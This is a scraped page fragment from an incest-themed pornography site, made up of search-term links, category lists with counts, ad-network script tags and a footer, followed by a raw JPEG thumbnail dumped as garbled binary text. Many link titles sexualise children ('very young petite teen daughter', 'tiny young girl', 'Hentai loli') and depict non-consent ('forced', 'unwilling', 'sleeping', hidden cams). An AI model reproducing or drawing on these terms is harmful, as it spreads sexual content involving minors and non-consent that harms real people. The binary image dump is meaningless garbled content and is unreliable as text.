 <a href="/en/search/SW5kaWFuIEtlcmFsYSBNYWxsdSBCdXN0eQ/" target="_self" title="Indian Kerala Mallu Busty">Indian Kerala Mallu Busty</a>  <a href="/en/search/R2F5IGluY2VzdCBjYXJ0b29u/" target="_self" title="Gay incest cartoon">Gay incest cartoon</a>  <a href="/en/search/RW5zZXN0IHRhYm9v/" target="_self" title="Ensest taboo">Ensest taboo</a>  <a href="/en/search/YW1hdGV1ciBhbmFsIGNyZWFtcGll/" target="_self" title="amateur anal creampie">amateur anal creampie</a>  <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced">forced</a>  <a href="/en/search/YnJvdGhlciBzaXN0ZXI/" target="_self" title="brother sister">brother sister</a>  <a href="/en/search/R2VybWFuICBJbnplc3Q/" target="_self" title="German  Inzest">German  Inzest</a>  <a href="/en/search/SW5kaWFuIGJhdGggaGlkZGVuIGNhbQ/" target="_self" title="Indian bath hidden cam">Indian bath hidden cam</a>  <a href="/en/search/YnJvdGhlciBzaXN0ZXIgbW9t/" target="_self" title="brother sister mom">brother sister mom</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/YnJ1dGFsIHRlZW4gZ2FuZ2Jhbmc/" target="_self" title="brutal teen gangbang">brutal teen gangbang</a>  <a href="/en/search/SGVudGFpIGxvbGk/" target="_self" title="Hentai loli">Hentai loli</a>  <a href="/en/search/RWNodGUgVmF0ZXIgVG9jaHRlciBhbmFs/" target="_self" title="Echte Vater Tochter anal">Echte Vater Tochter anal</a>  <a href="/en/search/SGlqYWIgYXJhYiBoaWRkZW4gY2Ft/" target="_self" title="Hijab arab hidden cam">Hijab arab hidden cam</a>  <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a>  <a href="/en/search/R2lybCBjcmVhbXBpZQ/" target="_self" title="Girl creampie">Girl creampie</a>  <a href="/en/search/UmVhbCBJbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4/" target="_self" title="Real Indian mother and son sex">Real Indian mother and son sex</a>  <a href="/en/search/R3JhbmRwYSBmdWNrcyB0ZWVu/" target="_self" title="Grandpa fucks teen">Grandpa fucks teen</a>  <a href="/en/search/ZmF0aGVyIGRhdWdodGVy/" target="_self" title="father daughter">father daughter</a>  <a href="/en/search/VmF0ZXIgVG9jaHRlciBhbmFsIGRldXRzY2g/" target="_self" title="Vater Tochter anal deutsch">Vater Tochter anal deutsch</a>  
                </div>
                <h2 class="title">Related Porn </h2>
    
                <div class="searches">
 <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade">taboo very young petite teen daughter real incest family sex  webcam homemade</a>  <a href="/en/search/UkVBTCBNT1RIRVIgQU5EIFNPTiBIT01FTUFERQ/" target="_self" title="REAL MOTHER AND SON HOMEMADE">REAL MOTHER AND SON HOMEMADE</a>  <a href="/en/search/UkVBTCBCUk9USEVSIFNJU1RFUiBIT01FTUFERSBQT1JO/" target="_self" title="REAL BROTHER SISTER HOMEMADE PORN">REAL BROTHER SISTER HOMEMADE PORN</a>  <a href="/en/search/aG9tZW1hZGUgcmVhbCBzcHkgaGlkZGVuIGNhbSBkYXVnaHRlciBmYXRoZXIgdm95ZXVy/" target="_self" title="homemade real spy hidden cam daughter father voyeur">homemade real spy hidden cam daughter father voyeur</a>  <a href="/en/search/dGFib28geW91bmcgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBkYWQgaG9tZW1hZGUgYW1hdGV1ciBmaXJzdCB0aW1lIHZpcmdpbg/" target="_self" title="taboo young teen daughter real incest dad homemade amateur first time virgin">taboo young teen daughter real incest dad homemade amateur first time virgin</a>  <a href="/en/search/UmVhbCBmYXRoZXIgZGF1Z2h0ZXIgaG9tZW1hZGUgc2V4/" target="_self" title="Real father daughter homemade sex">Real father daughter homemade sex</a>  <a href="/en/search/UmVhbCBtb20gc29uIGFtYXRldXIgSG9tZW1hZGUgcmVhbGl0eQ/" target="_self" title="Real mom son amateur Homemade reality">Real mom son amateur Homemade reality</a>  <a href="/en/search/SG9tZW1hZGUgZmF0aGVyIGRhdWdodGVyIHlvdW5nIHRhYm9vIGZpcnN0IHRpbWU/" target="_self" title="Homemade father daughter young taboo first time">Homemade father daughter young taboo first time</a>  <a href="/en/search/UmVhbCBGYXRoZXIgYW5kIERhdWdodGVyIEhvbWVtYWRlIEFtYXRldXIgVmlkZW8gU2V4IFRhcGUgb24gRm9va3R1YmUuY29t/" target="_self" title="Real Father and Daughter Homemade Amateur Video Sex Tape on Fooktube.com">Real Father and Daughter Homemade Amateur Video Sex Tape on Fooktube.com</a>  <a href="/en/search/QmxhY2sgYnJvdGhlciBhbmQgc2lzdGVyIGZ1Y2tpbmcgaG9tZW1hZGU/" target="_self" title="Black brother and sister fucking homemade">Black brother and sister fucking homemade</a>  <a href="/en/search/SG9tZW1hZGUgYW1hdGV1ciBpbmNlc3QgdGlueSB5b3VuZyBnaXJs/" target="_self" title="Homemade amateur incest tiny young girl">Homemade amateur incest tiny young girl</a>  <a href="/en/search/RkFNSUxZIEhPTUVNQURFIEhJRERFTiBJTkNFU1QgWU9VTkcgQlJPVEhFUiBBTkQgU0lTVEVSIE1PTSBEQUQ/" target="_self" title="FAMILY HOMEMADE HIDDEN INCEST YOUNG BROTHER AND SISTER MOM DAD">FAMILY HOMEMADE HIDDEN INCEST YOUNG BROTHER AND SISTER MOM DAD</a>  <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciAgaW5jZXN0IGZhbWlseSAgd2ViY2FtIGhvbWVtYWRl/" target="_self" title="taboo very young petite teen daughter  incest family  webcam homemade">taboo very young petite teen daughter  incest family  webcam homemade</a>  <a href="/en/search/QXVudCBuZXBoZXcgaG9tZW1hZGU/" target="_self" title="Aunt nephew homemade">Aunt nephew homemade</a>  <a href="/en/search/bW90aGVyIGRhdWdodGVyIGxlc2JpYW4gaG9tZW1hZGU/" target="_self" title="mother daughter lesbian homemade">mother daughter lesbian homemade</a>  <a href="/en/search/SG9tZW1hZGUgdGFib28geW91bmcgZ3JvdXAgc2V4/" target="_self" title="Homemade taboo young group sex">Homemade taboo young group sex</a>  <a href="/en/search/cmVhbCBob21lbWFkZSBmYXRoZXIgZGF1Z2h0ZXIgaW5jZXN0/" target="_self" title="real homemade father daughter incest">real homemade father daughter incest</a>  <a href="/en/search/cmVhbCBSdXNzaWFuIGZhdGhlciBkYXVnaHRlciBpbmNlc3QgaG9tZW1hZGU/" target="_self" title="real Russian father daughter incest homemade">real Russian father daughter incest homemade</a>  <a href="/en/search/UmVhbCBob21lbWFkZSBicm90aGVyIHNpc3RlciBpbmNlc3Q/" target="_self" title="Real homemade brother sister incest">Real homemade brother sister incest</a>  <a href="/en/search/MTAwJSByZWFsIGRhZCBkYXVnaHRlciBob21lbWFkZSBzZXg/" target="_self" title="100% real dad daughter homemade sex">100% real dad daughter homemade sex</a>  <a href="/en/search/SG9tZW1hZGUgaGFyZGNvcmUgdGFib28geW91bmcgZ3JvdXAgc2V4/" target="_self" title="Homemade hardcore taboo young group sex">Homemade hardcore taboo young group sex</a>  <a href="/en/search/UmVhbCBtb3RoZXIgYW5kIHNvbiBob21lbWFkZSBpbmNlc3Q/" target="_self" title="Real mother and son homemade incest">Real mother and son homemade incest</a>  <a href="/en/search/RGF1Z2h0ZXIgZmlyc3QgdGltZSBnaXZpbmcgcmVhbCBkYWQgYSBibG93IGpvYiBob21lbWFkZQ/" target="_self" title="Daughter first time giving real dad a blow job homemade">Daughter first time giving real dad a blow job homemade</a>  <a href="/en/search/UmVhbCBhdW50IG5lcGhldyBob21lbWFkZQ/" target="_self" title="Real aunt nephew homemade">Real aunt nephew homemade</a>  <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbiBob21lbWFkZSBpbmNlc3QgdGFwZXM/" target="_self" title="real mother and son homemade incest tapes">real mother and son homemade incest tapes</a>  <a href="/en/search/cmVhbCBob21lbWFkZSBicm90aGVyIHNpc3RlciBjcmVhbXBpZQ/" target="_self" title="real homemade brother sister creampie">real homemade brother sister creampie</a>  <a href="/en/search/UmVhbCBCbGFjayBNb20gQW5kIFNvbiBIb21lbWFkZSBFYm9ueSBJbmNlc3Q/" target="_self" title="Real Black Mom And Son Homemade Ebony Incest">Real Black Mom And Son Homemade Ebony Incest</a>  <a href="/en/search/QnJvdGhlciBhbmQgc2lzdGVyIHJlYWwgaG9tZW1hZGUgdmlkZW9zIHNwdW4gb24gbWV0aCBkcnVncw/" target="_self" title="Brother and sister real homemade videos spun on meth drugs">Brother and sister real homemade videos spun on meth drugs</a>  <a href="/en/search/UmVhbCBtb3RoZXIgYW5kIHNvbiBob21lbWFkZSBmb3IgbW9uZXk/" target="_self" title="Real mother and son homemade for money">Real mother and son homemade for money</a>  <a href="/en/search/UmVhbCBtb20gc29uIGFtYXRldXIgSG9tZW1hZGUgdmludGFnZQ/" target="_self" title="Real mom son amateur Homemade vintage">Real mom son amateur Homemade vintage</a>  <a href="/en/search/UmVhbCBmYW1pbHkgaG9tZW1hZGUgaGlkZGVuIGluY2VzdCB5b3VuZyBicm90aGVyIGFuZCBzaXN0ZXIgbW9tIGRhZCBzb24gZGF1Z2h0ZXIgdGFib28/" target="_self" title="Real family homemade hidden incest young brother and sister mom dad son daughter taboo">Real family homemade hidden incest young brother and sister mom dad son daughter taboo</a>  <a href="/en/search/cmVhbCBob21lbWFkZSBicm90aGVyIHNpc3RlciBhbmFsIHBvcm4/" target="_self" title="real homemade brother sister anal porn">real homemade brother sister anal porn</a>  <a href="/en/search/UkVBTCBGQVRIRVIgREFVR0hURVIgSE9NRU1BREUgc2V4IEhhcmRjb3Jl/" target="_self" title="REAL FATHER DAUGHTER HOMEMADE sex Hardcore">REAL FATHER DAUGHTER HOMEMADE sex Hardcore</a>  <a href="/en/search/cmVhbCtob21lbWFkZSt1bndpbGxpbmcrdGFib28raW5jZXN0K2NyZWFtcGll/" target="_self" title="real+homemade+unwilling+taboo+incest+creampie">real+homemade+unwilling+taboo+incest+creampie</a>  <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4IHdlYmNhbSBob21lbWFkZSAjNQ/" target="_self" title="taboo very young petite teen daughter real incest family sex webcam homemade #5">taboo very young petite teen daughter real incest family sex webcam homemade #5</a>  <a href="/en/search/SW5kaWFuIG1vbSBhbmQgc29uIHJlYWwgeHh4dmlkeW9zIGhvbWVtYWRl/" target="_self" title="Indian mom and son real xxxvidyos homemade">Indian mom and son real xxxvidyos homemade</a>  <a href="/en/search/cmVhbCAgbW90aGVyICBhbmQgIHNvbiBob21lbWFkZSB4b3hvIHZpZGVvcw/" target="_self" title="real  mother  and  son homemade xoxo videos">real  mother  and  son homemade xoxo videos</a>  <a href="/en/search/cmVhbCBicm90aGVyIGFuZCBzaXN0ZXIgaG9tZW1hZGUgc2V4IHRhcGU/" target="_self" title="real brother and sister homemade sex tape">real brother and sister homemade sex tape</a>  <a href="/en/search/cmVhbCBncmFuZG1hIGhvbWVtYWRl/" target="_self" title="real grandma homemade">real grandma homemade</a>  <a href="/en/search/UmVhbCBob21lbWFkZSBicm90aGVyIHNpc3RlciBjYXVnaHQgaGlkZGVuIGNhbWVyYQ/" target="_self" title="Real homemade brother sister caught hidden camera">Real homemade brother sister caught hidden camera</a>  <a href="/en/search/QW1hdGV1ciBhbmFsIGhvbWVtYWRl/" target="_self" title="Amateur anal homemade">Amateur anal homemade</a> 
                </div>    
                <p class="text-block">

</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/6815845/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">4028</span></div></a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">2642</span></div></a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">1166</span></div></a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Aunt</span><span class="category-count">273</span></div></a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjob</span><span class="category-count">5701</span></div></a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Brother</span><span class="category-count">1390</span></div></a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Brother Sister</span><span class="category-count">1166</span></div></a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Couple</span><span class="category-count">701</span></div></a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cuckold</span><span class="category-count">439</span></div></a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dad</span><span class="category-count">1542</span></div></a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Daddy</span><span class="category-count">4859</span></div></a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Daughter</span><span class="category-count">2942</span></div></a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Drunk</span><span class="category-count">110</span></div></a>
<a href="/en/category/101/Family/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Family</span><span class="category-count">15734</span></div></a>
<a href="/en/category/7798885/Father/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Father</span><span class="category-count">1019</span></div></a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Father Daughter</span><span class="category-count">376</span></div></a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Father Son</span><span class="category-count">97</span></div></a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">First Time</span><span class="category-count">916</span></div></a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Forced</span><span class="category-count">1191</span></div></a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Grandpa</span><span class="category-count">783</span></div></a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Granny</span><span class="category-count">1158</span></div></a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Group Sex</span><span class="category-count">648</span></div></a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hairy</span><span class="category-count">696</span></div></a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">1121</span></div></a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hentai</span><span class="category-count">141</span></div></a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hidden Cams</span><span class="category-count">21</span></div></a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">1483</span></div></a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Incest</span><span class="category-count">6653</span></div></a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mature</span><span class="category-count">4613</span></div></a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mom</span><span class="category-count">2408</span></div></a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mom Boy</span><span class="category-count">44</span></div></a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mom Son</span><span class="category-count">805</span></div></a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mother</span><span class="category-count">2929</span></div></a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mother Daughter</span><span class="category-count">686</span></div></a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Old Man</span><span class="category-count">1061</span></div></a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Old Young</span><span class="category-count">1157</span></div></a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pregnant</span><span class="category-count">176</span></div></a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Russian Family</span><span class="category-count">1064</span></div></a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Sister</span><span class="category-count">1927</span></div></a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Sleeping</span><span class="category-count">246</span></div></a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanking</span><span class="category-count">268</span></div></a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Swingers</span><span class="category-count">198</span></div></a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen Anal</span><span class="category-count">1110</span></div></a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teens</span><span class="category-count">738</span></div></a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">1754</span></div></a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Uncle</span><span class="category-count">682</span></div></a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Voyeur</span><span class="category-count">245</span></div></a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Webcam</span><span class="category-count">469</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">live sex cams</a>
            </div>
            <span class="footer-text">Copyright © incestxxxhere.com 2021, All Rights Reserved</span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86da7ac9502649438da00b65fffc3292","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://incestxxxhere.com/thumbs/230/2705852733703831230_0.v1543667220
body_size: 5768
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��             �� 9     !1A"Qq#2a�R�3B��Sb�$4Ccr���             �� (        !1"2A#3QBq���   ? �e�2���z����EE߉&Z �!(uD5:2&ƓFTu�bأ���D_`��ٌ���J.�J��� �<^�%�'fte�P�y�
���[�e��;�1\F���^��T�!*��>�d� ��G�O� ��h��^�u�O�?�>�y�G�b9<�4D����T�D���ںv?y�*��s����*~�� �V��}�t��<t\c��, 1 ��Ƭ�-�.!�Mx� p�3ǌ�M~N�]�`�Ҁ��QK��@	Y E [�]C��T��7(�91�|�r5�O_�u)rEre( �ԯ���U�ֲ����;N���A�걒��HZݖy08�W�����x#�tu�{r+KƵ����#��S8�ؗm�����KGz�r$.�ˢ�Q���e'���������u�����b��SZb Z(���nFb~����]��~���JX����#q�C�����٠�FyA�Ƽʬ0�'p>�MՅ �SeX�za0����']ȴ^:���쬮��Hvʷ�3m�H]�_�ٖ�I1�lʆ���F��=�[�-�`��Q��U�C���>���|q'�_WB釫�!�/���ߏh�n+���K�ة#��z$����'@�c�B�Q��g=?pc&��O�Q�e-܎���F=��F�^>Y+,o���vq��D��^೐1� ����C��B��??o+�O�2��@#�l��:���.��1�~�}l>rGЙ���e�/�6G������g�y����
)s���%����)�Ƀl�����Y��_U�-��N���Y��Q��gz�5���tQ�YX��g��Әw寪h<�1�Ӳ��SvJ�(+Q�^���]aD��T�Uz'X�3^�v|JN��~�� y����W�#o��1ށ�� q/�ұ�y�����e"��|���ua�&�����c��V���bMD�.�,��D��jգ&#�&F_�s��鑔K>�ֲ����}ԝ�����t|�'+��ϫ�ޙ'�!�KL�_V̥��65�H�E��}�[���������]AE<����,����׶�-��0$ �'�E�FNs�1�&=[�r�}�^B�ə*�����ͳ�t���iM��/Q��>�j�V�=�$�-�%�[�C(�����S���AF�R��0�"�^5,���EX��mK����FX��e���r>���-2�Q�0��;ڥ;l���'����a��V��_��"�W�V�;� �6V.�x4"�J/;&��tIS��ռ�LF��?C{��3<�D+fK�͝���q�E���nU� -�H��1:.���w=���}�ַ�^� �,�������8��[A�y�d+����>��z�OZ� G�����T��]d���cn��e]��}��0Z��s&����E�P�Y��2�X�pM�]v2��
㨓4!�T+G�m�aj�N�Ɩb�[���_k2[[�lA3����f���wSܙ�����]@��Y�b�e/��coC�3䲶�G�+�!��w�H4�E��#��q'$^2!�vwSݰ�Z<D��o"2d�z�A���B�c� �n��-�p�k'״��d�l��B:��7����ٳ��j��Q�?��a:�Mq=�m�i�t+3���XD"�!4*,��M%�k�A�w�͏1�	���a|�L��^�������
Y������"c�ї���ǆQ:"R/��>S|�7׾������ ��?��c��.�r��@�z��"�L"�A��f���d:���a��� j/A�	:��1ِ$x��I Nx�d�?@Tw)�I>�<��c{�=ԳJ�T��>ʶ�i��K�S��4����RuA�n��ˢ8�+݁YI�i�ܞ�F��(��aǼ0��Hwѥ�M}^��xS7��Z�1�NW'���mF�-���:ԡ+��C��x���A���<�##�H��b�����~����]�Tk^T�G[<W8dm�5i)-���:I���K��+�rg�=6)�d��R�70d�g��;�gޫ���*:��73K��.�ē-���`�d�ٯ'�ֽ�Jh���ւ#�͍lϽ��@�<��2F���=��=5;o�����m�&���{�K�e
�� =�|	r~<� �w��a��KC'���һ�����?G�����=�c���?�(+�7|W�sm��~�dG�y�������%�X����6޺��+3�L��*Y�=�hfز���K�z=���F��Q[�mV*vN�f�S�3��v^�|=�@l���� *s���� >�'$ٖ[�h���M��3��-Q*=ב�q#,N#G%���!=m��8�S8^p���9���}o�.�� �j\�r��ƺ��2̦>�~S��
��'Si���>�!�|�T7�� �� L�z�ka?�3V.��ʎ�M����N��-�]������[�a�^Ƈ�0���z��3�42��d�������J
p�L�&!Ȓ�u7��Fx9`F�v>��"���P=�I����Q���5d�D��`}�Z�S[:����*��C�!	��D���Te�:NV+؟U�l̳��Ά2]�I4QH�i���>�ѫn��t����e���7�eZ<6���|+fw�t�NW����x�ç<⵸����#`ŊvU���zvZ���T�Xxv<j�8V��8���#;��Fc��.�k����'R��3+J�>��� &#�4b���j�-z7iWqXX�f0���|�0���Q�ühv��$��)�ȪL*�$�����VVVW�	�Z]���a�;�ݣ�%Lr�A���}c�I�z�z�1� ��sT�]�U�x$��td:�J�����'�a�f:�g]KG�p��2-2g���'�G0�*�F*��'5#��y�I�b�Ք����ϼ�äR{@�L����C88�5�}�S��6���dZ�� K��^�T�:�l����N䃓f�Њk�A��)��P$�L�]0�q
�����
;�oֆ�5��g/��#EОe��D]Ơ��",�.ӢS���崮�ь���q�)b�#�'c�q�-���y1���5"g�k:�
�Ȣ����lJn���&@&��������
��ޗ���=;��f�=�����c�<YX��l��}l�?��G{���&S2�'���6؇�P=�y��Z�ΨX��cY΃�fsh+a��h���h��"9G�� ��K����B��(��Z�:$K<~�Q��*�é؝�Z2��x�Uƌh��j����^�����wO��@-M���ф��^U�f_�t���u���>�bݎVe����a�%��2`B C31�n>�'v���+���e��h�>�]�yU��]��� i�>��� �����������?���ܧCƠ=�JV؃�w	���7�Kz�0")���LV��D�'����xd/�8���"t�4���A<�\��
�$��c"ϸ������O#�:�I������͐�����B�[P�PA�̧[�_�"�?�����XeN��Z+jx�fmD������W��$���q���@�:����+�2)�����K�hc�}�՘�[�/��sSY�Zl�hB۞1�������"������#*��YZ�����X�d}-AZ5<Q	�6O\�Gc��ί���̇9t��js��s����Q��'#��N�I����� �^>��q  s1�&��/p>ұt����N�f��RO����k��t1��䩍�v7_�����lBCZ{�z� ko��:���?ʌ�Q��3h�9E�:��1Y� �O�������)��1NY�k�d
�@�G���%u`st-a��R��P���&������=/��5z,!h'�	�r$�bu��!�A�ޚ��*_{ډ�F>Gc����L�r([P�(*�D�����H�c��4`�:'5�8�qW؛�A�I?��4��+��j���|�>��� 23�/r0��V����c�~@��t����p8�m7Nb1��)y�)D#h��p2�'��,1�u�O���:�F;��[��eޘ�g��#	�gr����o�.�:Mc�v%���2BT�z/��^V;Ub��4];2Y�>ޝf�گ�Wy�r�Vf����{�ԯ��\�C�i��s�� ,L��c�����<oD���x�chܣw�x#s��y� lw`�q�Vإ���!fN �VQ0n����=���:�kN��sӓj��}Y���4{>&�Ap��`}#�x�@�<L�|'wv%�{�nSd3��ڄGܹ�'�����\��]�&//�,�����:�&�<��,��:m�7S�M����K� �b]c�����Gg�� $Y�bG��Sŷ�ិ@��#[�EkG�IƼ_�w��w�:c������-E>~q�DO�6���Z"���X&X@m��Ҭ��\�H��|G���O�`^�����ъ�lpw�_��Vؕ�M齄h�qyP�0xVj[T�Q��G�{��
�*�']��l}��q5 �&����xH�]k��3���1��ج�|��ո�e: ����:Qv��>�u��O�(���ź���5�u8�֑U���E"��#]�w�Q����uۊ�]U���|�7�=�O��P��Nġ9gM��f�r[�u�~K8"j��b�S�d3r�㑒�, 3�� �qX�,,�����*����h�}�=�~$Sų���A�2��{���+��iE~������� ��)|w����S�y�y�����T�K*j#��5N�T�;ӭ�s*ng�O'F����ٌ�T�14Ld��j���EaƏ�]��S5�Ig'*�ۏ����
-�#svZ3dFί�2�ʲ�Ĭ*w.�������85E���g!�����"�*��7j�<���<������ �l�u�E*���c��}�w��1�GG+�<�u����� Քb��e>�����s�u=(�æH�S���lnx�&�d�g@�S�M@�^a��*�����O������X�^{]�'ߝ}~�ґGg
�q���Osh���QK)����vN� u,�����r������79��F���+: �̲����ȧ~Di�1����t�dM�V49�"2��jc~"�G���?)��?��b�1&�+�������ֳ곗vu#��-�r}qk����^���W��fb�r�����?)f��@3Tv�<��6�� F{*�����r�a]p8�>ҟ3�{�v�v'�#FFh޼'����>������ϼ�g-�qt�~.���d+��@��XE3k���#�\����c�o�	߀uj�U��_�O���}��G��EJYU�$	;��}^�[j��(<�ah�_I�N����x��v�Dc�����N�(`Ft_`>�S��<��Y$\�%�4DtM�ѐ��j:����gH�e�M[�ea�)��W�P���sWgR=��|�q�>�i�.�"���z�5�����i�/GBX!)�4\��&5Xk[٫�
������Ǔ�2w�m���^H��'@�,�lJ�]1����L�"���0ou�?1�����Z���`�1�n���>u(:�E��Փ�hJ�RyA���ם��{o�̊ՍG��� ����7Y.vK�Lv��b������3�O0Y?�w�Dq�##����ʿ�0���������gĢ2�b�1��ܢ$�j^#���6H����

--- FILE ---
content_type: application/javascript
request_url: https://incestxxxhere.com/js/c6GvTv7TpoakYCd8.js
body_size: 20616
content:
